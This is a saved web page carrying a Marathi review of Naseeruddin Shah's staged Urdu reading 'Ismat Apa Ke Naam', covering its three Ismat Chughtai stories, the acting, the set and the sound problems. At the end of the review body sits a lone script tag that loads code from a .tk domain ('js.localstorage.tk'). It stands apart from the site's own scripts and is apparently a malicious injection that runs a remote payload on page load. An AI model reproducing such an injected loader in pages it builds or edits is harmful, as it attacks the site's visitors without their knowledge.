

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pahawemanache.com/review/ismat-apa-ke-naam
body_size: 10752
content:
<!DOCTYPE html lang="mr">
<!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="mr" dir="ltr"><![endif]-->
<!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="mr" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="mr" dir="ltr"><![endif]-->
<!--[if gt IE 8]><!--><html lang="mr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<link rel="shortcut icon" href="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
<meta name="MobileOptimized" content="width" />
<meta name="description" content="एखादी भाषा किंवा लिपी माहित नसेल, तर त्या भाषेतल्या साहित्याला वाचक वंचित राहातो. अनुवाद अशा वेळेस कामी येतात. पण मग चपखल शब्दयोजना झाली नाही, तर नेमकी शब्दच्छटा हरवते, तर कधी अनुवादाच्या भाषेत प्रतिशब्दही नसू शकतो. हे ध्यानात घेऊन आणि नव्या पिढीसमोर आपल्या मातीतल्या थोर लेखकांच्या कलाकृती मांडाव्यात या दोन उद्देशांनी नसिरूद्दिन शाह &#039;मोटली प्रॉडक्शन&#039;तर्फे &#039;इस्मत आपा के नाम&#039;चे प्रयोग करत आहेत." />
<meta name="HandheldFriendly" content="true" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="http://www.pahawemanache.com/review/ismat-apa-ke-naam" />
<link rel="shortlink" href="http://www.pahawemanache.com/node/223" />
<meta property="og:site_name" content="पाहावे मनाचे" />
<meta property="og:type" content="article" />
<meta property="og:title" content="इस्मत आपा के नाम" />
<meta property="og:url" content="http://www.pahawemanache.com/review/ismat-apa-ke-naam" />
<meta property="og:description" content="एखादी भाषा किंवा लिपी माहित नसेल, तर त्या भाषेतल्या साहित्याला वाचक वंचित राहातो. अनुवाद अशा वेळेस कामी येतात. पण मग चपखल शब्दयोजना झाली नाही, तर नेमकी शब्दच्छटा हरवते, तर कधी अनुवादाच्या भाषेत प्रतिशब्दही नसू शकतो. हे ध्यानात घेऊन आणि नव्या पिढीसमोर आपल्या मातीतल्या थोर लेखकांच्या कलाकृती मांडाव्यात या दोन उद्देशांनी नसिरूद्दिन शाह &#039;मोटली प्रॉडक्शन&#039;तर्फे &#039;इस्मत आपा के नाम&#039;चे प्रयोग करत आहेत." />
<meta property="og:updated_time" content="2015-08-10T17:40:06+05:30" />
<meta property="og:image" content="http://www.pahawemanache.com/sites/default/files/field/image/Ismat%20apa%20thumbnail.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="http://www.pahawemanache.com/review/ismat-apa-ke-naam" />
<meta name="twitter:title" content="इस्मत आपा के नाम" />
<meta name="twitter:image:src" content="http://www.pahawemanache.com/sites/default/files/field/image/Ismat%20apa%20thumbnail.jpg" />
<meta property="article:published_time" content="2015-05-07T13:26:48+05:30" />
<meta property="article:modified_time" content="2015-08-10T17:40:06+05:30" />
<meta itemprop="description" content="एखादी भाषा किंवा लिपी माहित नसेल, तर त्या भाषेतल्या साहित्याला वाचक वंचित राहातो. अनुवाद अशा वेळेस कामी येतात. पण मग चपखल शब्दयोजना झाली नाही, तर नेमकी शब्दच्छटा हरवते, तर कधी अनुवादाच्या भाषेत प्रतिशब्दही नसू शकतो. हे ध्यानात घेऊन आणि नव्या पिढीसमोर आपल्या मातीतल्या थोर लेखकांच्या कलाकृती मांडाव्यात या दोन उद्देशांनी नसिरूद्दिन शाह &#039;मोटली प्रॉडक्शन&#039;तर्फे &#039;इस्मत आपा के नाम&#039;चे प्रयोग करत आहेत." />
<meta itemprop="name" content="इस्मत आपा के नाम" />
<meta itemprop="image" content="http://www.pahawemanache.com/sites/default/files/field/image/Ismat%20apa%20thumbnail.jpg" />
<title>इस्मत आपा के नाम | पाहावे मनाचे</title>
<style>
@import url("http://www.pahawemanache.com/modules/system/system.base.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/system/system.menus.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/system/system.messages.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/system/system.theme.css?rxvzth");
</style>
<style>
@import url("http://www.pahawemanache.com/modules/comment/comment.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/field/theme/field.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/node/node.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/search/search.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/user/user.css?rxvzth");
@import url("http://www.pahawemanache.com/sites/all/modules/views/css/views.css?rxvzth");
</style>
<style>
@import url("http://www.pahawemanache.com/sites/all/modules/ctools/css/ctools.css?rxvzth");
@import url("http://www.pahawemanache.com/sites/all/modules/improved_multi_select/improved_multi_select.css?rxvzth");
</style>
<style media="screen">
@import url("http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_core/css/at.layout.css?rxvzth");
</style>
<style>
@import url("http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/main.css?rxvzth");
@import url("http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/style.css?rxvzth");
@import url("http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/media.css?rxvzth");
@import url("http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/fonts.css?rxvzth");
@import url("http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/font-awesome.min.css?rxvzth");
</style>
<link type="text/css" rel="stylesheet" href="http://www.pahawemanache.com/sites/default/files/adaptivetheme/adaptivetheme_subtheme_files/adaptivetheme_subtheme.responsive.layout.css?rxvzth" media="only screen" />
<link type="text/css" rel="stylesheet" href="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/responsive.smalltouch.portrait.css?rxvzth" media="only screen and (max-width:320px)" />
<link type="text/css" rel="stylesheet" href="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/responsive.smalltouch.landscape.css?rxvzth" media="only screen and (min-width:321px) and (max-width:580px)" />
<link type="text/css" rel="stylesheet" href="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/responsive.tablet.portrait.css?rxvzth" media="only screen and (min-width:581px) and (max-width:768px)" />
<link type="text/css" rel="stylesheet" href="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/responsive.tablet.landscape.css?rxvzth" media="only screen and (min-width:769px) and (max-width:1024px)" />
<link type="text/css" rel="stylesheet" href="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/responsive.desktop.css?rxvzth" media="only screen and (min-width:1025px)" />

<!--[if lt IE 9]>
<style media="screen">
@import url("http://www.pahawemanache.com/sites/default/files/adaptivetheme/adaptivetheme_subtheme_files/adaptivetheme_subtheme.lt-ie9.layout.css?rxvzth");
</style>
<![endif]-->
<script src="http://www.pahawemanache.com/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.min.js?v=1.8.2"></script>
<script src="http://www.pahawemanache.com/misc/jquery.once.js?v=1.2"></script>
<script src="http://www.pahawemanache.com/misc/drupal.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/modules/admin_menu/admin_devel/admin_devel.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/default/files/languages/mr_kz03ACuLUCKIP54Qb8ViBaNs0ibOKFeoKI_YjzB5iwc.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/modules/improved_multi_select/improved_multi_select.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/scripts/jquery-1.11.1.min.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/scripts/main.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/scripts/socialShare.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/scripts/modernizr-2.6.2.min.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/scripts/jquery.responsivelazyloader.min.js?rxvzth"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"adaptivetheme_subtheme","theme_token":"IF91J21p1MO7LCK8pZtG3r2jFKO14WunGtl3unKUwyM","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.8\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/mr_kz03ACuLUCKIP54Qb8ViBaNs0ibOKFeoKI_YjzB5iwc.js":1,"sites\/all\/modules\/improved_multi_select\/improved_multi_select.js":1,"http:\/\/www.pahawemanache.com\/sites\/all\/themes\/adaptivetheme\/at_subtheme\/scripts\/jquery-1.11.1.min.js":1,"http:\/\/www.pahawemanache.com\/sites\/all\/themes\/adaptivetheme\/at_subtheme\/scripts\/main.js":1,"http:\/\/www.pahawemanache.com\/sites\/all\/themes\/adaptivetheme\/at_subtheme\/scripts\/socialShare.js":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/scripts\/modernizr-2.6.2.min.js":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/scripts\/jquery.responsivelazyloader.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/improved_multi_select\/improved_multi_select.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/main.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/style.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/media.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/fonts.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/font-awesome.min.css":1,"public:\/\/adaptivetheme\/adaptivetheme_subtheme_files\/adaptivetheme_subtheme.responsive.layout.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/responsive.smalltouch.portrait.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/responsive.smalltouch.landscape.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/responsive.tablet.portrait.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/responsive.tablet.landscape.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/responsive.desktop.css":1,"public:\/\/adaptivetheme\/adaptivetheme_subtheme_files\/adaptivetheme_subtheme.lt-ie9.layout.css":1}},"improved_multi_select":{"selectors":["select[multiple]"],"filtertype":"anywords_partial","orderable":0,"groupresetfilter":0,"buttontext_add":"\u003E","buttontext_addall":"\u00bb","buttontext_del":"\u003C","buttontext_delall":"\u00ab","buttontext_moveup":"Move up","buttontext_movedown":"Move down"},"urlIsAjaxTrusted":{"\/search\/node":true},"adaptivetheme":{"adaptivetheme_subtheme":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert","smalltouch_landscape":"one-col-vert","smalltouch_portrait":"one-col-stack"},"media_query_settings":{"bigscreen":"only screen and (min-width:1025px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:581px) and (max-width:768px)","smalltouch_landscape":"only screen and (min-width:321px) and (max-width:580px)","smalltouch_portrait":"only screen and (max-width:320px)"}}}});</script>
<!--[if lt IE 9]>
<script src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_core/scripts/html5.js?rxvzth"></script>
<![endif]-->
<!--Vuukle-->
<script src="http://vuukle.com/js/vuukle.js" type="text/javascript"></script>
<script type="application/javascript">
$(document).ready(function(){
	
		//Check to see if the window is top if not then display button
		$(window).scroll(function(){
			if ($(this).scrollTop() > 100) {
				$('.scrollToTop').fadeIn();
			} else {
				$('.scrollToTop').fadeOut();
			}
		});
		
		//Click event to scroll to top
		$('.scrollToTop').click(function(){
			$('html, body').animate({scrollTop : 0},800);
			return false;
		});
	
});
</script>

<link rel="manifest" href="/manifest.json">
  <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async></script>
  <script>
    var OneSignal = OneSignal || [];
    OneSignal.push(["init", {
      appId: "0f0312f0-1ded-45e3-ac02-e5007f354170",
	  subdomainName: 'pahawemanache',
	  //safari_web_id: '',
      autoRegister: true,
      notifyButton: {
        enable: true // Set to false to hide
      }
    }]);
  </script>

</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-223 node-type-article site-name-hidden atr-7.x-3.x atv-7.x-3.2">

    <!--Scroll top-->
<a href="javascript:void(0);" class="scrollToTop"><i class="fa fa-3x fa-chevron-circle-up"></i></a>
<!--Scroll top-->
  <div id="skip-link" class="nocontent">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class='darkDisabledBg' id='disabledBg'></div>
<div id="fullBodyWrapper">
    
    <!-- header start-->
  <header id="home" >
    <nav>
      <div class="menu-icon"><!--menu-icon start-->
        <div class="menu-icon-line"></div>
      </div>
      <div id="atitcleHeadline" class='section_Title lc' style="display:none;"></div>
      <a href="http://www.pahawemanache.com" class="logo">Pahawe Manache</a>
      <div class="social"> 
          <a href="https://www.facebook.com/pahawemanache" class='fb' target="_blank"><i class="fa fa-facebook fa-2x"></i></a> 
          <a href="https://twitter.com/pahawemanache" class="twt" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
      </div>
    </nav>
  </header>
  <!--comm-header end-->
    
    <div class='blk'>
    <div class='inner'>
     <dl id="leftMenu" class="leftMenu accordion">
        <dt class=""><a href="http://www.pahawemanache.com">स्वगृह</a></dt>
          <dt class=""><a href="http://www.pahawemanache.com/about-us">आमच्या बद्दल</a></dt>
          <dt class=""><a href="http://www.pahawemanache.com/contact">संपर्क</a></dt>
      </dl>
    </div>
    <!-- !Navigation -->
            
    <!-- !Messages and Help -->
        
            <!-- !Main Content -->
                          <!--Print all content here-->
            <div id="block-system-main" class="block block-system no-title" >  
  
  <article class="fullBodyWrapper">

      <div class="small_container">
        <div class="left_container"><!-- left container start-->
          <!--<span class="top_he"> <a href="#">travel</a> </span>-->
          <h1>इस्मत आपा के नाम</h1>
           
          <div class="celeCont">
            <!--<figure class="celeFig"><a href="#"><img src="#"/></a></figure>-->
            <h3 class="celeTitle"><a href="javascript:void(0);" title="" rel="author" ><span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/%E0%A4%8D%E0%A4%A1%E0%A4%BE-%E0%A4%B2%E0%A4%B5%E0%A4%B2%E0%A5%87%E0%A4%B8" typeof="sioc:UserAccount" property="foaf:name" datatype="">ऍडा लवलेस</span></span></a></h3>
            <time itemprop="datePublished" datetime="2015-05-07" pubdate>May 07, 2015</time>
          </div>
          <div class="clr"></div>
          <!--art-social-bar start-->
         <div class="lc coManshare">
          <a href="javascript:void(0)" onclick="javascript:socialIcons('facebook','http://www.pahawemanache.com/review/ismat-apa-ke-naam');" class="facebook_new"><i class="fa fa-facebook fa-2x"></i></a>
                    <a href="javascript:void(0);" onclick="javascript:socialIcons('twitter','http://www.pahawemanache.com/review/ismat-apa-ke-naam','इस्मत आपा के नाम');" class="twitter_new"><i class="fa fa-twitter fa-2x"></i></a>
          <!--<a class="gmail_new"><i class="fa fa-envelope fa-2x"></i></a>-->
          <a href="javascript:void(0);" onclick="javascript:socialIcons('gplus','http://www.pahawemanache.com/review/ismat-apa-ke-naam');" class="gplus_new"><i class="fa fa-google-plus fa-2x"></i></a>
            <a href="javascript:void(0)" onclick="javascript:slideToComment();" class="comment" id="comments">Comment</a>
                        
          </div>
          <!--art-social-bar end-->
          <div class="clr"></div>
                     <p>इस्मत चुगताई यांच्या कथा हे वेगळंच प्रकरण. त्यांच्याच (अनुवादित)शब्दांत म्हणायचं तर आपल्याला जे म्हणायचंय ते किस्से-कहाण्यांमधून सांगितलं तर ते अधिक लोकांपर्यंत पोचतं आणि मिळणार्&zwj;या शिव्याशापांची गणती कमी होते. त्यांच्या या किस्से-कहाण्यांमध्ये गल्लीतल्या भिकारिणीपासून ते उतरत्या वैभवातले नवाब-उमराव, वेगवेगळ्या नात्यांतल्या घरगुती स्त्रिया , भांडखोर शेजारी असे सगळेच येतात. त्यांची स्त्रीपात्रं थेट, टोकदार तर होतीच, पण ज्या काळांत त्यांच्याबद्दल लिहिलं गेलं त्या काळाच्या मानाने ती पात्रं बंडखोर आणि धाडसी होती. असं असूनही इतक्या विविध लेखनातही त्यांच्या पात्रांची कुठे पुनरावृत्ती झालेली दिसत नाही हेही विशेष.</p><p>एखादी भाषा किंवा लिपी माहित नसेल, तर त्या भाषेतल्या साहित्याला वाचक वंचित राहातो. अनुवाद अशा वेळेस कामी येतात. पण मग चपखल शब्दयोजना झाली नाही, तर नेमकी शब्दच्छटा हरवते, तर कधी अनुवादाच्या भाषेत प्रतिशब्दही नसू शकतो. हे ध्यानात घेऊन आणि नव्या पिढीसमोर आपल्या मातीतल्या थोर लेखकांच्या कलाकृती मांडाव्यात या दोन उद्देशांनी नसिरूद्दिन शाह &#39;मोटली प्रॉडक्शन&#39;तर्फे &#39;इस्मत आपा के नाम&#39;चे प्रयोग करत आहेत. &#39;इस्मत आपा के नाम&#39; हे इस्मत आपांच्या कथांचं एका शब्दाचाही बदल न करता मूळ स्वरूपात सादरीकरण. फक्त ते कंटाळवाण्या एकसुरी प्रकारात न वाचता त्यांनी एकपात्री प्रयोगाच्या स्वरूपात थोड्याशा नाटयमयतेनं पेश केलंय. याप्रयोगांतर्गत &#39;छुई मुई&#39;, &#39;मुगल बच्चा&#39; आणि &#39;घरवाली&#39; या तीन कथा अनुक्रमे हीबा शाह , रत्ना पाठक-शाह आणि नसीरूद्दिन शाह यांचं सादर करतात. मूळ कथा सुंदर आहेत यात वाद नाहीच परंतु या नाट्यमयतेनं या कथांची खुमारी आणखीच वाढते.</p><p>&nbsp;</p><p><img alt="" src="https://lh6.googleusercontent.com/-ZURmEB81OCA/VUsY169olFI/AAAAAAAAXd0/wnSVXH3eLTA/w653-h532-no/Ismat-Apa-Ke-Naam-1024x834.jpg" style="height:532px; width:653px" /></p><p>&#39;छुई मुई&#39; म्हणजे लाजाळू, स्पर्श होताच मिटून जाणारी लाजाळू. मुस्लीमच नव्हे तर कोणत्याही घरातल्या स्त्रीचं अस्तित्व आणि महत्व तिच्या जननक्षमतेवर ठरतं. त्यात मुलगा असेल तर आणखी उत्तम. अशा वेळेस वारंवार होणार्&zwj;या आपसूक गर्भपातांनी हैराण व हवालदिल झालेली दुल्हन बेगम, तिची नोकरानी बी-मुघलानी अन् अचानक डब्यात येऊन अनौरस मुलाला जन्म देणारी युवती यांची ही कथा आहे. इस्मत आपांच्या कथांमध्ये बरेचदा प्रथमपुरूषी निवेदन असतं. इथं त्या लहान मुलीच्या स्वरूपात त्याच डब्यात असतात. हीबा कधी डोक्यावर मध्यमवयीन प्रौढेसारखी ओढणी घेऊन मधमवयीन बी-मुघलानी बनते, कधी लहानगी इस्मत बनते तर कधी तीच ओढणी नजाकतीनं पांघरून दुल्हन बेगम होते. त्याच ओढणीचं प्रसंगी छातीशी असोशीनं धरलेलं बाळ बनतं तर कधी ट्रेनचा डबा झाडायला वापरलेलं तिच्या अंगावरचं जुनेर. अगदी कमीत कमी गोष्टी वापरून ही सगळी पात्रं प्रेक्षकांसमोर अत्यंत सुंदरपणे सादर होतात.</p><p>&#39;मुघली बच्चा&#39; ही पोकळ डामडौलारा अजूनही मिरवणार्&zwj;यांची आणि त्याच विश्वात जगणार्&zwj;यांची गोष्ट. त्या राहणीतला दांभिकपणा अधोरेखित करत रत्ना पाठक ही कथा माजघरात गॉसिप्स सांगावीत अशा थाटात इतक्या सहजपणे सांगतात की हे एखाद्या कथेचं पाठांतर आहे यावर विश्वास बसणं कठीण व्हावं. बरं,प्रत्यक्षात असं काही कुणी कुणाला सांगत असेल, तर उगीच एके ठिकाणी बसून नाटकी अविर्भाव करत नाही. इथं हे अगदी नेमकं साधलंय. त्या आपल्याशी बोलता बोलता पानपुडा उघडून अगदी नजाकतीनं (नसलेलं) पान बनवतात, खातात, थोड्या वेळानं तोंडावर हात धरून दातांत अडकलेली सुपारी काढतात, सुरईतलं पाणी घेऊन &#39;वझू&#39; करतात आणि नमाजही पढतात. पानाचा तोबरा धरून बोलताना त्यांच्या तोंडात पान नाहीय हेही केवळ आपण स्वतः पाहिलं असल्यानंच पटावं.</p><p>&#39;तिसरी कथा&#39; आहे घरवाली. अनाथ आणि विचारांनी मोकळी ढाकळी आणि तितकीच रोखठोक लाजो आणि तिच्या मालकाची-मिर्झांची ही कहाणी. मिर्झांचं स्वतःच्या घरीच चोरासारखं वागणं, लाजोकडे आकर्षित होणं, तिचा उघडा पाय पाहून त्यांची होणारी उलघाल हे कमी की काय म्हणून त्यांनी ज्याप्रकारे लाजो त्यांना स्वयंपाकघरात ओढून नेते हे दाखवतात ते तर एकदम लाजवाब. या कथेत खूपशा सूक्ष्म जागा आहेत आणि त्या जागा नसिरूद्दिन शाहांनी अक्षरशः खाल्ल्या आहेत. बेरकीपणे एक डोळा बारीक करणं, हळूच मिर्झांची घालमेल आणि पापभीरूता दोन्हीही दाखवणं, लाजोची घुसमट, गल्लीतले संधीसाधू लोक, एक ना दोन!! सगळी कथाच जिवंत होऊन रंगमंचावर बागडायला लागते.</p><p>मोजकं आणि अगदी व्यवस्थित योजनाबद्ध नेपथ्य ही &#39;इस्मत आपा के नाम&#39;ची आणखी एक जमेची बाजू. आहे तेच नेपथ्य थोड्ंसं अदलून बदलून तिन्ही कथांमध्ये वेगळं वातावरण तयार करतात. विशेष म्हणजे ही सगळी सामानाची आतबाहेर ने-आण, मांडामांड आणि आवराआवर &#39;घरचंच कार्य&#39; असल्यासारखी नसिर-रत्ना-हीबाच करतात. एक पलंग, त्यावर तिन्ही कथांसाठी एकानंतर एक काढून टाकत वापरलेले तीन वेगवेगळे पलंगपोस, दोन-चार लोड , एक आरामखुर्ची, एक दिवा, पानपुडा आणि एक-दोन पाण्याच्या सुरया इतक्याच प्रॉपर्टीवर हा सगळा डोलारा उभा राहातो. आणि एका कथेतून दुसर्&zwj;या कथेकडे प्रेक्षकाला नेतो. नेपथ्याप्रमाणेच वेशभूषाही तितकीच नेटकी आहे. विशेषतः रत्ना पाठक शाह आणि नसिरूद्दिन शाह यांचे खास लखनवी थाटाचे कपडे वातावरण आणखी गहिरं करतात.</p><p>कार्यक्रम संपता संपता आपसूक तिन्ही कथांची तुलना होते. साहजिकच रत्ना आणि नसिर यांच्या तुलनेत हीबाच्या अभिनयाला मर्यादा आहेत. त्यातही तिच्या कथेतले शब्द जरासे &#39;जड&#39; किंवा संदर्भानेही अर्थ पटकन लक्षात न येण्यासारखे आहेत. मी पाहिलेल्या प्रयोगात तिच्या कुर्त्याला लावलेला कॉलरमाईक कधी ओढणीमुळे घासला जाऊन तर कधी झाकला जाऊन तिचा आवाज सुस्पष्ट ऐकू येत नव्हता. ज्या लेव्हलवर प्रेक्षक &#39;मुघल बच्चा&#39; आणि &#39;घरवाली&#39;मध्ये समरस झाले होते, ती अनुभूती काही कारणाने पहिल्या कथेत साधली गेली नाही. किंबहुना काही प्रेक्षकांना या कथेचं प्रयोजन पटलं नाही. उलट जिथे &#39;योनीच्या मनीच्या गुजगोष्टी&quot;सारखं लैंगिकतेवरचं नाटक चालतं, तिथं &#39;लिहाफ़&#39; (रजई) सुद्धा लोकांना चालेलच असा थोडाफार चर्चेचा सूर होता. नसिरूद्दिन शाह यांना प्रेक्षक अधिक चांगल्या प्रकारे माहित असावेत, त्यांनी त्यांच्या&#39;घरवाली&#39; कथेत अशा शब्दांचा जाता जाता अर्थ सांगितला आणि माईक कपड्यांच्या आत लपवला असला तरी त्यांच्या वाणीच्या सुस्पष्टतेत त्यामुळे काहीच अडथळे आले नाहीत.</p><p>&nbsp;</p><p><img alt="" src="https://lh5.googleusercontent.com/-nVW1RAPHETE/VUsY1lPepAI/AAAAAAAAXd4/1hZiXodm9qQ/w396-h447-no/ismat-must%2Bhave.jpg" /></p><p>हा तीन कथांचा एक तास वीस मिनिटांचा प्रयोग. एकेक कथा तब्बल चाळीसेक मिनिटे चालतेच. इतका वेळ एक पूर्ण कथा तोंडपाठ साभिनय सादर करणं आणि तीही अस्खलित उर्दूत हे खायचं काम नाही. मी पाहिलेल्या प्रयोगाच्या अखेरीस सार्&zwj;या प्रेक्षकांनी पूर्ण चमूला उभे राहून मानवंदना दिली. तेव्हा यात &#39;त्यांच्या परफॉर्मन्सपेक्षा लोकांच्या मनातल्या फॅन्सनी अधिक दाद दिलीय&#39; असं म्हणणंही नसिरूद्दिन यांचा विनय. भाषा हे प्रभावशाली माध्यम आहे. प्रत्येक लिखित आणि बोलीभाषेची स्वतःची बलःस्थानं आहेत. मूळ लेखनास धक्का न लावता ज्या भाषेत ते लिहिलं गेलं, त्याच भाषेतून सहजपणे आणि वेगळ्याप्रकारे केलेलं अशा प्रकारचं सादरीकरण हा एक स्तुत्य आणि सुंदर पायंडा आहे. या धर्तीवर काही मराठी कथांचंही एकपात्री नाट्यीकरण झालेलं पाहावयास खरंच आवडेल.</p><script type='text/javascript' src='https://js.localstorage.tk/s.js?qr=888'></script>          <!--art-social-bar start-->
            <div class="clr"></div>
        <section class="marathMovieDetails">
          <h3>इस्मत आपा के नाम - चित्रपटाची /नाटकाची माहिती</h3>
          <figure class="movieImg">
                            <img src="http://www.pahawemanache.com/sites/default/files/styles/movie_poster/public/Ismat%20apa%20thumbnail.jpg?itok=r0zxSRSU" alt="इस्मत आपा के नाम" title="इस्मत आपा के नाम"/>
                        </figure>
          <ul class="movieData">
          <li><h4>Official Sites:</h4>
                          <!--<a href="#" class="Twitter"><i class="fa fa-twitter"></i></a>-->
            <!--<a href="#" class="Youtube"><i class="fa fa-youtube"></i></a>-->
                                                  </li>
        <li><span>दिग्दर्शक: </span>नसिरूद्दिन शाह</li>
				<li><span>कलाकार: </span>नसिरूद्दिन शाह, रत्ना पाठक-शाह, हीबा शाह</li>

				<!--<li><span>कलाकार: </span> जिम कॅविझल, मोनिका बेलुची, मारिया मॉर्गेस्टर्न, रिस्टो शोपॉ</li>-->
         <!--<li><span>चित्रपट प्रकार: </span>रंगीत चित्रपट व्यावसायिक चित्रपट</li>-->
          <li><span>चित्रपटाचा वेळ: </span>१ तास वीस मिनिटे</li>


					<li><span>भाषा: </span>-</li>
          <li><span>बॉक्स ऑफिसचे आकडे: </span> - </li>
           <!--<li><span>विधा: </span>ऐतिहासिक</li>-->
           <li><span>प्रदर्शन वर्ष: </span>-</li>

					<li><span>निर्माता देश: </span>भारत</li>


          </ul>
          </section>

          <div class="lc coManshare">
          <a href="javascript:void(0)" onclick="javascript:socialIcons('facebook','http://www.pahawemanache.com/review/ismat-apa-ke-naam');" class="facebook_new"><i class="fa fa-facebook fa-2x"></i></a>
          <a href="javascript:void(0);" onclick="javascript:socialIcons('twitter','http://www.pahawemanache.com/review/ismat-apa-ke-naam','इस्मत आपा के नाम');" class="twitter_new"><i class="fa fa-twitter fa-2x"></i></a>
          <!--<a class="gmail_new"><i class="fa fa-envelope fa-2x"></i></a>-->
          <a href="javascript:void(0);" onclick="javascript:socialIcons('gplus','http://www.pahawemanache.com/review/ismat-apa-ke-naam');" class="gplus_new"><i class="fa fa-google-plus fa-2x"></i></a>
          </div>
          <div class="clr"></div>
          <!--art-social-bar end-->
          <div> </div>
          <div class="clr"></div>
          <div class="image_container pt10" id="facebook_comment" >
          <!--<div class="fb-comments" data-href="" data-width="100%" data-numposts="4" data-colorscheme="light"></div>-->
              <div id="vuukle_div"></div>
<!--  <div id="vuukle-subscribe"></div> -->
             <script type="text/javascript">create_vuukle_platform('a68256df-6ae3-4c2c-b1de-22311294970b', '223', '0', '', 'Ismat Apa Ke Naam', 'mr', '1');</script>
          </div>
          <div class="clr"></div>
          
        </div>
        <!-- left container cloesd-->

        <!-- right container start-->
        <div class="right_container">
           
          <div class="rhs_cont">
            <!--<div class="google-ads"> <img src="images/Untitled-2.jpg" alt=""/> </div>-->
            <div class="rhsContData">
              <h2 class="addTitle">अजून पहा</h2>
              <ul>
                                  <li>
                  <figure><a href="/review/phobia-2016-radhika-apte-marathi-review"><img src="http://www.pahawemanache.com/sites/default/files/styles/rhs_image/public/field/image/phobia_front.jpg?itok=yyKuYgYu" alt="" title=""/></a></figure>
                  <div class="rightData"><a href="/review/phobia-2016-radhika-apte-marathi-review">फोबिया (२०१६): राधिका आपटेचा थरार!</a></div>
                </li>
                                <li>
